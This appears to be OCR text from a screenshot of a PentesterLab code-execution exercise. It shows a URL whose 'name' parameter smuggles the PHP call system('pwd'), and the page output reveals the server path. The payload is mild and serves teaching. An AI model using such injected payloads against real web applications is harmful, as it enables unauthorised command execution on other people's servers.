 hacking.com/codeexec/example1.php?name=";system("pwd");
entesterLab.com
Hello /var/www/codeexec zap_token
© PentesterLab 2013